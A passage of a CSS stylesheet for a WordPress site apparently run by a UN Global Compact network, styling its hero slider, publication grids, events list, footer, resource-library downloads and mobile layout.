  text-transform: uppercase;
  border: 1px solid #1e3250;
}

.celeste {
  color: #699cc6;
}

body#top {
  font-weight: normal;
}

#top .av_header_transparency #header_main, #top .av_header_transparency .avia-menu.av_menu_icon_beside {
  background-color: #fff;
}

#hero_home {
  margin-bottom: 0 !important;
}
#hero_home .slide-banner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  height: 100%;
  max-width: 1210px;
  margin-left: auto;
  margin-right: auto;
  padding-bottom: 25px;
  padding-top: 25px;
}
#hero_home .slide-banner .intro-banner {
  width: 50%;
  color: #FFF;
}
#hero_home .slide-banner .intro-banner .top-txt {
  text-transform: uppercase;
  margin-top: 0;
  margin-bottom: 10px;
  color: #699cc6;
  font-size: 21px;
}
#hero_home .slide-banner .intro-banner .title-banner {
  font-size: 34px;
  margin-top: 0;
  color: #FFF;
}
#hero_home .slide-banner .intro-banner .desc {
  font-size: 21px;
  color: #FFF;
}
#hero_home .slide-banner .intro-banner .btn-secondary {
  border-color: #FFF;
  color: #FFF;
}
#hero_home .slide-banner .img-banner {
  width: 50%;
  max-height: 480px;
}
#hero_home .slide-banner .img-banner img {
  -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  -ms-transition: all 400ms ease;
  transition: all 400ms ease;
  max-height: 480px;
  max-width: 100%;
}
#hero_home .owl-item:hover .slide-banner .intro-banner .btn-secondary {
  background-color: #fff;
  color: #1e3250;
}
#hero_home .owl-item:hover .slide-banner .img-banner img {
  transform: scale(1.1);
}
#hero_home.sa_owl_theme .owl-item .sa_hover_container .sa_hover_fullslide .sa_slide_link_icon:hover {
  background-color: transparent;
}
#hero_home .owl-dots {
  bottom: 40px !important;
  left: 0 !important;
  right: 0 !important;
  text-align: left !important;
  max-width: 1210px;
  margin-left: auto;
  margin-right: auto;
}
#hero_home .owl-dots .owl-dot span {
  border-radius: 0 !important;
  border: 2px solid #FFF !important;
  background-color: transparent;
  width: 20px !important;
  height: 20px !important;
}
#hero_home .owl-dots .active span {
  background-color: #FFF !important;
  border-color: #FFF !important;
}

#intro-home {
  text-align: center;
}
#intro-home .ico {
  text-align: center;
}
#intro-home .ico .avia-image-container-inner {
  display: block;
}
#intro-home .ico img {
  display: inline-block;
  max-width: 55px;
}
#intro-home .av-special-heading {
  margin-top: 0;
}
#intro-home h2 {
  font-size: 32px;
  line-height: 1.4em;
}
#intro-home h2 strong {
  display: block;
  font-size: 36px;
}

.nro-destacado .avia-single-number {
  display: block;
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-weight: 600;
  color: #1e3250;
  font-size: 48px;
  margin-bottom: 10px;
}
.nro-destacado .avia-animated-number-content {
  color: #699cc6;
  font-size: 19px;
}

#intro-home-txt {
  padding-bottom: 60px;
}

#top #home-menurapido {
  display: flex;
  justify-content: center;
  align-items: center;
  margin-left: auto;
  margin-right: auto;
  background-color: #699cc6;
}
#top #home-menurapido .flex_cell_inner {
  height: 100%;
}
#top #home-menurapido .menu-rapido-item {
  -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  -ms-transition: all 400ms ease;
  transition: all 400ms ease;
  background-size: 100%;
}
#top #home-menurapido .menu-rapido-item .avia_image {
  max-width: 45px;
  height: auto;
  margin-bottom: 10px;
}
#top #home-menurapido .menu-rapido-item h3 {
  text-transform: uppercase;
}
#top #home-menurapido .menu-rapido-item:hover {
  background-size: 130%;
}
#top #home-menurapido .no_margin.av_one_fourth {
  max-width: 250px;
  width: 100%;
  position: relative;
  top: -100px;
}

#top #cta-unirse {
  margin-top: -30px;
  display: flex;
  justify-content: center;
  align-items: center;
}
#top #cta-unirse .av-special-heading, #top #cta-unirse .avia-button-wrap {
  flex-shrink: 0;
}
#top #cta-unirse .av-special-heading-tag {
  font-size: 36px;
}
#top #cta-unirse .avia-button {
  -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  -ms-transition: all 400ms ease;
  transition: all 400ms ease;
  background-color: transparent;
  padding-right: 25px;
}
#top #cta-unirse .avia-button:hover {
  background-color: #FFF;
  color: #699cc6 !important;
}

#top #home-publicaciones .av-masonry-entry .avia-arrow, #top #interna-publicaciones .av-masonry-entry .avia-arrow {
  display: none;
}
#top #home-publicaciones .av-masonry-entry .av-inner-masonry-content-pos, #top #interna-publicaciones .av-masonry-entry .av-inner-masonry-content-pos {
  text-align: left;
  max-width: 100%;
}
#top #home-publicaciones .av-masonry-entry .av-inner-masonry-content-pos .av-icon-display, #top #interna-publicaciones .av-masonry-entry .av-inner-masonry-content-pos .av-icon-display {
  position: relative !important;
  left: auto !important;
  right: auto !important;
  top: auto !important;
  margin-left: auto;
  margin-right: auto;
}
#top #home-publicaciones .av-masonry-entry .av-inner-masonry-content-pos-content, #top #interna-publicaciones .av-masonry-entry .av-inner-masonry-content-pos-content {
  display: flex !important;
  flex-direction: column;
  text-align: left;
  align-items: flex-start;
  justify-content: center;
  height: 100%;
  max-width: 100%;
}
#top #home-publicaciones .av-masonry-entry .av-inner-masonry, #top #interna-publicaciones .av-masonry-entry .av-inner-masonry {
  box-shadow: 0px 0px 7px 0px rgba(0, 0, 0, 0.25);
}
#top #home-publicaciones .av-masonry-entry .av-inner-masonry .av-inner-masonry-content, #top #interna-publicaciones .av-masonry-entry .av-inner-masonry .av-inner-masonry-content {
  background-color: #fff;
  padding: 25px;
}
#top #home-publicaciones .av-masonry-entry .av-inner-masonry .av-inner-masonry-content .btn.btn-secondary, #top #interna-publicaciones .av-masonry-entry .av-inner-masonry .av-inner-masonry-content .btn.btn-secondary {
  color: #1e3250;
  margin-top: 10px;
}
#top #home-publicaciones .av-masonry-entry .av-inner-masonry .av-category, #top #interna-publicaciones .av-masonry-entry .av-inner-masonry .av-category {
  color: #699cc6;
  text-transform: uppercase;
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-weight: 400;
  font-size: 13px;
}
#top #home-publicaciones .av-masonry-entry .av-inner-masonry .av-masonry-date, #top #interna-publicaciones .av-masonry-entry .av-inner-masonry .av-masonry-date {
  order: 1;
  color: #699cc6;
  text-transform: uppercase;
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-weight: 400;
  font-size: 13px;
  width: 100%;
}
#top #home-publicaciones .av-masonry-entry .av-inner-masonry .av-masonry-entry-title, #top #interna-publicaciones .av-masonry-entry .av-inner-masonry .av-masonry-entry-title {
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-weight: 400;
  font-size: 20px;
  color: #1e3250;
  order: 2;
  width: 100%;
}
#top #home-publicaciones .av-masonry-entry .av-inner-masonry .entry-content, #top #interna-publicaciones .av-masonry-entry .av-inner-masonry .entry-content {
  display: none;
  font-size: 16px;
  white-space: normal;
  order: 3;
  width: 100%;
}
#top #home-publicaciones .av-masonry-entry .av-inner-masonry .av-masonry-read-more, #top #interna-publicaciones .av-masonry-entry .av-inner-masonry .av-masonry-read-more {
  order: 4;
}
#top #home-publicaciones .av-masonry-entry.av-masonry-item-no-image .av-inner-masonry-content, #top #interna-publicaciones .av-masonry-entry.av-masonry-item-no-image .av-inner-masonry-content {
  right: auto;
  background-color: #1e3250;
  text-align: left;
}
#top #home-publicaciones .av-masonry-entry.av-masonry-item-no-image .av-inner-masonry-content .btn.btn-secondary, #top #interna-publicaciones .av-masonry-entry.av-masonry-item-no-image .av-inner-masonry-content .btn.btn-secondary {
  color: #fff;
  border-color: #FFF;
}
#top #home-publicaciones .av-masonry-entry.av-masonry-item-no-image .av-masonry-entry-title, #top #interna-publicaciones .av-masonry-entry.av-masonry-item-no-image .av-masonry-entry-title {
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-weight: 400;
  font-size: 23px;
  color: #FFF;
}
#top #home-publicaciones .av-masonry-entry.av-masonry-item-no-image .entry-content, #top #interna-publicaciones .av-masonry-entry.av-masonry-item-no-image .entry-content {
  color: #FFF;
  display: block;
}

#top #home-publicaciones .av-masonry-entry.tag-landscape .av-inner-masonry .av-masonry-outerimage-container {
  width: 60%;
  left: auto;
  right: 0;
}
#top #home-publicaciones .av-masonry-entry.tag-landscape .av-inner-masonry .av-masonry-outerimage-container .av-masonry-image-container {
  width: 100%;
}
#top #home-publicaciones .av-masonry-entry.tag-landscape .av-inner-masonry .av-inner-masonry-content {
  display: flex;
  align-items: center;
  width: 40%;
  top: 0;
  left: 0;
  right: auto;
  background-color: #1e3250;
}
#top #home-publicaciones .av-masonry-entry.tag-landscape .av-inner-masonry .av-inner-masonry-content .btn.btn-secondary {
  color: #fff;
  border-color: #FFF;
}
#top #home-publicaciones .av-masonry-entry.tag-landscape .av-inner-masonry .av-inner-masonry-content:after {
  content: "";
  position: absolute;
  right: -80px;
  top: 0;
  bottom: 0;
  width: 80px;
  /* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#1e3250+0,1e3250+100&1+34,0+100 */
  background: -moz-linear-gradient(left, rgb(30, 50, 80) 0%, rgb(30, 50, 80) 34%, rgba(30, 50, 80, 0) 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(left, rgb(30, 50, 80) 0%, rgb(30, 50, 80) 34%, rgba(30, 50, 80, 0) 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to right, rgb(30, 50, 80) 0%, rgb(30, 50, 80) 34%, rgba(30, 50, 80, 0) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#1e3250", endColorstr="#001e3250",GradientType=1 ); /* IE6-9 */
}
#top #home-publicaciones .av-masonry-entry.tag-landscape .av-inner-masonry .av-masonry-entry-title {
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-weight: 400;
  font-size: 23px;
  color: #FFF;
}
#top #home-publicaciones .av-masonry-entry.tag-landscape .av-inner-masonry .entry-content {
  color: #FFF;
  display: block;
}

#top .pagination a {
  border-radius: 0;
}
#top .pagination .current {
  border-radius: 0;
  background-color: #1e3250;
  color: #FFF;
}

.tribe-events .tribe-events-calendar-list__event-date-tag-datetime {
  padding: 10px;
}
.tribe-events .tribe-events-calendar-list__event-date-tag-datetime .tribe-events-calendar-list__event-date-tag-weekday, .tribe-events .tribe-events-calendar-list__event-date-tag-datetime .tribe-events-calendar-list__event-date-tag-daynum {
  color: #FFF;
  font-family: "flama", Helvetica, Arial, sans-serif;
  background-color: #1e3250;
}
.tribe-events .tribe-events-calendar-list__event-date-tag-datetime .tribe-events-calendar-list__event-date-tag-weekday {
  padding-top: 10px;
}
.tribe-events .tribe-events-calendar-list__event-date-tag-datetime .tribe-events-calendar-list__event-date-tag-daynum {
  padding: 10px;
}

@media only screen and (max-width: 767px) {
  .responsive #top #wrap_all #header {
    background-color: transparent;
    position: absolute;
  }
  .responsive #top #wrap_all #header.av_header_transparency {
    background-color: transparent;
  }
  .responsive #top .header_bg {
    opacity: 0 !important;
  }
  .responsive .logo svg {
    max-height: 60px;
    margin-top: 15px;
  }
  .responsive .logo svg > g {
    fill: #FFF !important;
  }
  .responsive .logo svg .st0 {
    fill: #EC7803 !important;
  }
  .responsive #top #wrap_all .avia-slideshow .avia-caption-title {
    font-size: 34px !important;
  }
  .responsive #top #wrap_all #av-burger-menu-ul li {
    font-size: 21px;
  }
  #top #wrap_all .about-img {
    display: none;
  }
  #top #wrap_all #about-us2 .col-title {
    background-size: cover;
  }
  .responsive #top #wrap_all #about-us .flex_cell.av-hh2ri-159b75fe70569e79ac53f96285f69e4b,
  .responsive #top #wrap_all #about-us2 .flex_cell,
  .responsive #top #wrap_all #contacto .flex_cell {
    padding-left: 8% !important;
    padding-right: 8% !important;
    padding-top: 80px !important;
    padding-bottom: 80px !important;
  }
  .responsive #top #wrap_all #about-us2 .flex_cell.av-lcund99p-b9eb65a133a537e37928fcc9c5196856 {
    padding-top: 40px !important;
    padding-bottom: 40px !important;
  }
  .responsive #top #wrap_all .flex_column.av-lcw21aai-a272436f1f934fd486de3ef8ccc2cba3 {
    padding-left: 0 !important;
    padding-right: 0 !important;
    padding-top: 40px !important;
    padding-bottom: 0px !important;
  }
  .responsive #top #wrap_all #obras-portfolio .flex_cell, .responsive #top #wrap_all #mapa .flex_cell {
    padding-left: 0 !important;
    padding-right: 0 !important;
    padding-top: 0px !important;
    padding-bottom: 0px !important;
  }
  #top #wrap_all #hermanos-cv .cvs .av-special-heading {
    text-align: left !important;
  }
  #top #wrap_all #about-us2 h2 {
    line-height: 1.3em;
  }
  #top #wrap_all .body-title .av-subheading p {
    font-size: 1.25rem;
  }
  #footer {
    margin-top: 0;
  }
  #footer > .container {
    border: none;
    text-align: center;
  }
  #footer > .container > .first {
    display: none;
  }
  #footer > .container .widget_block {
    text-align: center;
  }
}
#last-event .ecs-event-list, #home-events .ecs-event-list {
  list-style: none;
  padding: 0;
  margin: 0;
}
#last-event .ecs-event-list .ecs-event, #home-events .ecs-event-list .ecs-event {
  display: flex;
  flex-wrap: wrap;
  padding: 0;
  margin-left: 0;
  margin-bottom: 20px;
  list-style: none;
  list-style-type: none;
}
#last-event .ecs-event-list .ecs-event .date_thumb, #home-events .ecs-event-list .ecs-event .date_thumb {
  width: 20%;
  order: 2;
  text-align: center;
  padding: 10px;
  background-color: #1e3250;
  color: #FFF;
  font-family: "flama", Helvetica, Arial, sans-serif;
}
#last-event .ecs-event-list .ecs-event .date_thumb .month, #home-events .ecs-event-list .ecs-event .date_thumb .month {
  font-size: 18px;
  text-transform: uppercase;
  letter-spacing: 1px;
}
#last-event .ecs-event-list .ecs-event .date_thumb .day, #home-events .ecs-event-list .ecs-event .date_thumb .day {
  font-size: 28px;
  padding-bottom: 5px;
  font-weight: 600;
  letter-spacing: 1px;
}
#last-event .ecs-event-list .ecs-event .entry-title, #home-events .ecs-event-list .ecs-event .entry-title {
  font-weight: normal;
  font-size: 24px;
  width: 80%;
  order: 3;
  padding-left: 15px;
  box-sizing: border-box;
}
#last-event .ecs-event-list .ecs-event .entry-title a, #home-events .ecs-event-list .ecs-event .entry-title a {
  -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  -ms-transition: all 400ms ease;
  transition: all 400ms ease;
  font-weight: normal;
  font-size: 24px;
}
#last-event .ecs-event-list .ecs-event .entry-title a:hover, #home-events .ecs-event-list .ecs-event .entry-title a:hover {
  color: #699cc6;
}
#last-event .ecs-event-list .ecs-event > a, #home-events .ecs-event-list .ecs-event > a {
  order: 1;
  width: 100%;
}

#home-events .ecs-event-list .ecs-event:first-child {
  display: none;
}

/* #last-event {
	.ecs-event-list {
		list-style: none;
		padding: 0;
		.ecs-event {
			display: flex;
			flex-wrap: wrap;
			padding: 0;
			list-style: none;
			list-style-type: none;
			.duration.time {
				.tribe-event-date-end {
					display: none;
				}
			}
		}
	}
} */
#slider_clientes .owl-item .sa_hover_container {
  text-align: center;
  /* &:hover img {
  	filter: grayscale(0%);
  	opacity: 1;
  } */
}
#slider_clientes .owl-item .sa_hover_container img {
  -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  -ms-transition: all 400ms ease;
  transition: all 400ms ease;
  /* filter: grayscale(100%);
  opacity: .6; */
  max-height: 280px;
  max-width: 90%;
  width: auto;
}
#slider_clientes .owl-item .sa_hover_container .sa_slide_link_icon:hover {
  background-color: transparent !important;
}
#slider_clientes .owl-dots {
  bottom: -40px !important;
}
#slider_clientes .owl-dots .owl-dot span {
  border-radius: 0 !important;
  border: 1px solid #c7c6c6;
  background-color: #fff;
}
#slider_clientes .owl-dots .active span {
  background-color: #1e3250 !important;
  border-color: #1e3250;
}

#top #wrap_all .title-desc {
  /* max-width: 500px; */
  margin-left: auto;
  margin-right: auto;
}
#top #wrap_all .title-desc p {
  margin: 0;
  font-weight: normal;
}

#top #wrap_all #footer {
  padding-top: 50px;
  padding-bottom: 80px;
  background-color: #1e3250;
  color: #FFF;
}
#top #wrap_all #footer a {
  color: #699cc6;
}
#top #wrap_all #footer a.btn-primary {
  font-size: 16px;
  color: #FFF;
  margin-top: 15px;
  padding-top: 7px;
  padding-bottom: 7px;
}
#top #wrap_all #footer .widget {
  margin-top: 15px;
  margin-bottom: 0;
}
#top #wrap_all #footer .widgettitle {
  font-weight: normal;
  text-transform: none;
  color: #FFF;
  font-size: 21px;
  letter-spacing: 0;
}
#top #wrap_all #footer .dir {
  margin-top: 0;
}
#top #wrap_all #footer .footer-menu {
  text-align: left;
}
#top #wrap_all #footer .footer-menu li {
  padding-bottom: 10px;
}
#top #wrap_all #footer .footer-menu li a {
  -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  -ms-transition: all 400ms ease;
  transition: all 400ms ease;
  font-size: 15px;
}
#top #wrap_all #footer .footer-menu li a:hover {
  color: #FFF;
}
#top #wrap_all #footer .social_bookmarks {
  display: flex;
  height: auto;
}
#top #wrap_all #footer .social_bookmarks li {
  display: block;
  text-align: center;
  width: 40px;
  height: 40px;
  overflow: hidden;
  margin-left: 5px;
  margin-right: 5px;
  border: none;
}
#top #wrap_all #footer .social_bookmarks li a {
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 1.35rem;
  width: 40px;
  height: 40px;
  color: #FFF;
}
#top #wrap_all #footer .social_bookmarks li a:hover {
  color: #FFF;
}

#top #about-pacto .title-intro .av-special-heading-tag {
  max-width: 680px;
  margin-left: auto;
  margin-right: auto;
  line-height: 1.3em;
}
#top #about-pacto .info-nro .av-special-heading-tag {
  font-weight: 600;
  color: #699cc6;
}
#top #about-pacto .info-nro .cuadro-nro {
  font-size: 15px;
}

#top #pacto-jerarquia .item-jerarquia {
  position: relative;
  display: flex;
  align-items: center;
  background-color: #fff;
  box-shadow: 0px 0px 7px 0px rgba(0, 0, 0, 0.25);
  max-width: 400px;
  margin-left: auto;
  margin-right: auto;
  padding: 20px 25px;
  margin-bottom: 25px;
}
#top #pacto-jerarquia .item-jerarquia .iconbox_icon {
  width: 70px;
  height: 70px;
  border-radius: 0;
  background-position: center center;
  background-repeat: no-repeat;
  flex-shrink: 0;
}
#top #pacto-jerarquia .item-jerarquia .iconbox_icon:before {
  display: none;
}
#top #pacto-jerarquia .item-jerarquia .iconbox_content_title {
  font-family: "flama", Helvetica, Arial, sans-serif;
  letter-spacing: 0;
  font-weight: 600;
  text-transform: none;
}
#top #pacto-jerarquia .item-jerarquia.asamblea {
  background-color: #1e3250;
}
#top #pacto-jerarquia .item-jerarquia.asamblea .iconbox_content_title {
  margin-bottom: 0;
}
#top #pacto-jerarquia .item-jerarquia.asamblea .iconbox_icon {
  background-image: url("images/un-logo.png");
}
#top #pacto-jerarquia .item-jerarquia.unglobal .iconbox_icon {
  background-image: url("images/un-board-ico.png");
}
#top #pacto-jerarquia .item-jerarquia.office .iconbox_content_title {
  margin-bottom: 0;
}
#top #pacto-jerarquia .item-jerarquia.office .iconbox_icon {
  background-image: url("images/ico-office.png");
}
#top #pacto-jerarquia .item-jerarquia.py .iconbox_content_title {
  margin-bottom: 0;
}
#top #pacto-jerarquia .item-jerarquia.py .iconbox_icon {
  background-image: url("images/ico-py.png");
}
#top #pacto-jerarquia .item-jerarquia:last-child {
  margin-bottom: 0;
}
#top #pacto-jerarquia:before {
  display: block;
  position: absolute;
  content: "";
  width: 4px;
  height: 100%;
  background-color: #1e3250;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
  visibility: visible;
}

#about-alianzas .alianzas-desc .flex_cell_inner {
  max-width: 575px;
  float: right;
}

#about-sumarse .avia-color-theme-color {
  position: relative;
  font-size: 17px;
  padding-left: 60px;
  background-image: url("images/mas.png");
  background-position: 20px center;
  background-repeat: no-repeat;
  top: -70px;
  background-size: 26px;
}
#about-sumarse .avia-color-theme-color:hover {
  opacity: 1;
  background-color: #1e3250;
}

.btn-sumarse .avia-color-theme-color {
  position: relative;
  font-size: 17px;
  padding-left: 60px;
  background-image: url("images/mas.png");
  background-position: 20px center;
  background-repeat: no-repeat;
  background-size: 26px;
  margin-top: 15px;
}
.btn-sumarse .avia-color-theme-color:hover {
  opacity: 1;
  background-color: #1e3250;
}

.title-ir {
  position: relative;
  display: flex;
  align-items: center;
}
.title-ir:after {
  position: relative;
  content: "";
  width: 23px;
  height: 19px;
  background-image: url("images/ir-azul.svg");
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  margin-left: 15px;
}

#top .hacemos-card .avia-button-left {
  width: 100%;
}
#top .hacemos-card .avia-button-left .avia-button {
  display: block;
  width: 100%;
}

#detalles-item .beneficios h3 {
  padding-top: 10px;
  padding-bottom: 10px;
  padding-left: 40px;
  background-image: url("images/ico-beneficios.png");
  background-position: left center;
  background-repeat: no-repeat;
}
#detalles-item .dirigido h3 {
  padding-top: 10px;
  padding-bottom: 10px;
  padding-left: 40px;
  background-image: url("images/un-board-ico.png");
  background-position: 5px center;
  background-repeat: no-repeat;
  background-size: auto 35px;
}

#top .detalles-item .beneficios h3 {
  padding-top: 10px;
  padding-bottom: 10px;
  padding-left: 40px;
  background-image: url("images/ico-beneficios.png");
  background-position: left center;
  background-repeat: no-repeat;
}
#top .detalles-item .dirigido h3 {
  padding-top: 10px;
  padding-bottom: 10px;
  padding-left: 40px;
  background-image: url("images/un-board-ico.png");
  background-position: 5px center;
  background-repeat: no-repeat;
  background-size: auto 35px;
}

#top #herramientas-capacitacion .av-outer-tab-title {
  padding: 0;
}
#top #herramientas-capacitacion .av-tab-arrow-container {
  display: block;
  top: auto;
  bottom: 0;
  left: 0px;
  right: 0px;
  width: 100%;
}
#top #herramientas-capacitacion .av-tab-arrow-container span {
  display: block;
  -webkit-transform: translateX(0) rotate(0);
  transform: translateX(0) rotate(0);
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  top: auto;
  bottom: -40px;
  left: 0;
  right: 0;
  height: 5px;
  width: 100%;
  background-color: #699cc6;
}
#top #herramientas-capacitacion .av-active-tab-title .av-tab-arrow-container span {
  bottom: 0;
}
#top #herramientas-capacitacion .av-inner-tab-title {
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-weight: normal;
  font-size: 32px;
  text-transform: none;
  width: auto;
}
#top #herramientas-capacitacion .avia-section-large .av-layout-tab {
  padding-bottom: 120px;
}

#top .academy-nros .av-special-heading-tag {
  font-weight: 700;
}
#top .academy-nros p {
  margin-top: 0;
  margin-bottom: 0;
  line-height: 1.3em;
}

#top .iconbox_top.item-aprende {
  text-align: left;
}
#top .iconbox_top.item-aprende .entry-content-header .iconbox_icon {
  margin-left: 0;
  border: none;
  width: 70px;
  height: 70px;
  line-height: 70px;
}
#top .iconbox_top.item-aprende .entry-content-header .iconbox_icon:before {
  font-size: 50px;
}
#top .iconbox_top.item-aprende .iconbox_content_title {
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-weight: normal;
  font-size: 21px;
  text-transform: none;
  letter-spacing: 0px;
}

#top #mesas-tematicas .mesa-tematica .av-special-heading {
  margin-top: 0;
}
#top #mesas-tematicas .ods-list-title {
  color: #000;
  font-weight: bold;
}
#top #mesas-tematicas .ods-list-title strong {
  color: #be0023;
}
#top #mesas-tematicas .ods-list {
  display: flex;
  justify-content: center;
  list-style: none;
  list-style-type: none;
}
#top #mesas-tematicas .ods-list li {
  list-style: none;
  list-style-type: none;
  max-width: 33.3%;
  box-sizing: border-box;
  padding: 5px;
  margin: 0;
}

#top .intro-visibilizamos {
  max-width: 1000px;
  margin-left: auto;
  margin-right: auto;
}

#top .beneficios-visibilizamos {
  padding-left: 60px;
  background-image: url("images/ico-beneficios.png");
  background-position: left center;
  background-repeat: no-repeat;
}

#top .item-visibilizamos .av-special-heading {
  margin-top: 15px;
}
#top .item-visibilizamos .list-redes {
  margin-top: 0;
}
#top .item-visibilizamos .list-redes .iconlist-timeline {
  display: none;
}
#top .item-visibilizamos .list-redes .avia-icon-list {
  display: flex;
  flex-wrap: wrap;
}
#top .item-visibilizamos .list-redes .avia-icon-list li {
  display: flex;
  align-items: center;
  width: 46%;
  padding: 2%;
}
#top .item-visibilizamos .list-redes .avia-icon-list li .article-icon-entry {
  min-height: 0;
}
#top .item-visibilizamos .list-redes .avia-icon-list li .iconlist_title {
  margin-top: 0;
  padding-right: 0;
  text-transform: none;
  top: auto;
  font-size: 14px;
}
#top .item-visibilizamos .list-redes .avia-icon-list li .iconlist_title a {
  text-decoration: none;
}
#top .item-visibilizamos .list-redes .avia-icon-list .iconlist_icon {
  width: 30px;
  height: 30px;
  line-height: 30px;
  font-size: 15px;
  float: none;
  margin-right: 10px;
  flex-shrink: 0;
}
#top .item-visibilizamos .visibilizamos-medios-list {
  display: flex;
  justify-content: center;
  list-style: none;
  list-style-type: none;
  margin-left: 0;
  margin-bottom: 0;
  margin-top: 15px;
}
#top .item-visibilizamos .visibilizamos-medios-list li {
  list-style: none;
  list-style-type: none;
  max-width: 25%;
  box-sizing: border-box;
  padding: 5px;
  margin: 0;
}

#top #avanzamos-header {
  position: relative;
}
#top #avanzamos-header .estadisticas1 {
  position: absolute;
  left: -10%;
  top: 10%;
}
#top #avanzamos-header .estadisticas2 {
  position: absolute;
  right: 0;
  top: -10px;
  z-index: 20;
}
#top #avanzamos-header .estadisticas3 {
  position: absolute;
  right: 10%;
  bottom: -20%;
  z-index: 120;
}

#top .lista {
  list-style: square;
  list-style-type: square;
  color: #699cc6;
}
#top .lista li {
  list-style: square;
  list-style-type: square;
  color: #699cc6;
}
#top .lista li span {
  color: #000 !important;
}

#top .empresas-requisito .av-special-heading-tag strong {
  display: block;
  color: #699cc6;
  font-size: 36px !important;
  padding-bottom: 10px;
}

#top .info-list .iconlist-timeline {
  display: none;
}
#top .info-list .avia-icon-list li {
  margin-bottom: 25px;
  padding-bottom: 0;
  border-bottom: 1px solid #e4e4e4;
}
#top .info-list .avia-icon-list li:last-child {
  margin-bottom: 0;
}
#top .info-list .avia-icon-list .iconlist_icon {
  width: 35px;
  height: 35px;
  line-height: 35px;
  font-size: 20px;
  background-color: #699cc6;
  margin-right: 15px;
}
#top .info-list .avia-icon-list .iconlist_title {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  text-transform: none;
  font-weight: bold;
  font-size: 15px;
}
#top .info-list .avia-icon-list p {
  font-size: 15px;
}

#top .item-descarga .avia_image {
  margin-bottom: 15px;
}
#top .item-descarga .av-special-heading {
  margin-top: 0;
}
#top .item-descarga p {
  margin-top: 0;
}
#top .item-descarga .avia-button {
  display: block;
  width: 100%;
}

#top .principios-list .iconlist-timeline {
  display: none;
}
#top .principios-list .avia-icon-list li {
  display: flex;
  align-items: center;
}
#top .principios-list .avia-icon-list .iconlist_icon {
  width: 45px;
  height: 45px;
  line-height: 45px;
  font-size: 20px;
  background-color: #699cc6;
  margin-right: 15px;
  background-image: url("images/ico-hand.png");
  background-position: center center;
  background-repeat: no-repeat;
  background-size: auto 70%;
  flex-shrink: 0;
}
#top .principios-list .avia-icon-list .iconlist_icon .iconlist-char:before {
  display: none;
}
#top .principios-list .avia-icon-list .iconlist_title {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  font-weight: normal;
  font-size: 16px;
  margin-top: 0;
}
#top .principios-list .avia-icon-list p {
  font-size: 15px;
  margin-bottom: 0;
}

#top .item-principios a {
  color: #699cc6;
  text-decoration: none;
}

#top .sdm_download_button .sdm_download.blue {
  -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  -ms-transition: all 400ms ease;
  transition: all 400ms ease;
  display: inline-block;
  padding: 10px 15px;
  border-radius: 0;
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-weight: normal;
  font-size: 15px;
  color: #FFF !important;
  text-transform: uppercase;
  background: #699cc6 !important;
  color: #FFF;
  border: none;
  text-shadow: none;
  box-shadow: none;
}
#top .sdm_download_button .sdm_download.blue:hover {
  opacity: 0.7;
}

#biblioteca-categorias .av-masonry-entry-content.entry-content {
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-size: 21px;
  margin-bottom: 15px;
}
#biblioteca-categorias .btn.btn-secondary {
  background-color: #699cc6;
  border: none;
}

#top .sdm_download_item {
  position: relative;
}
#top .sdm_download_item:after {
  content: "";
  display: block;
  clear: both;
}
#top .sdm_download_item .sdm_download_thumbnail {
  position: absolute;
  left: 15px;
  top: 15px;
  width: 250px;
  height: 180px;
  overflow: hidden;
}
#top .sdm_download_item .sdm_download_thumbnail .sdm_download_thumbnail_image {
  width: 100% !important;
  height: auto !important;
}
#top .sdm_download_item .sdm_download_title {
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-weight: normal;
  color: #000;
  line-height: 1.3em;
  font: none;
  min-height: 35px;
  padding-left: 280px;
}
#top .sdm_download_item .sdm_download_description {
  min-height: 150px;
  padding-left: 280px;
}
#top .sdm_download_item .sdm_download_link {
  float: right;
}
#top .sdm_download_item .sdm_download_size {
  float: left;
}
#top .sdm_download_item .sdm_download_date {
  float: left;
  margin-left: 15px;
  padding-left: 15px;
  border-left: 1px solid #b8b8b8;
}

#top #buscador-biblioteca #sdm_search_form {
  position: relative;
  padding: 25px;
  background-color: #fff;
  max-width: 640px;
  margin-left: auto;
  margin-right: auto;
  margin-top: -90px;
  box-shadow: 0px 0px 7px 0px rgba(0, 0, 0, 0.25);
}
#top #buscador-biblioteca #sdm_search_form .search-field {
  height: 38px;
  margin-bottom: 0;
}
#top #buscador-biblioteca #sdm_search_form .sdm_search_submit {
  position: absolute;
  right: 25px;
  top: 25px;
  height: 38px;
  width: 40px;
  background-image: url("images/search.png");
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 60% auto;
  overflow: hidden;
  text-indent: -9999px;
}
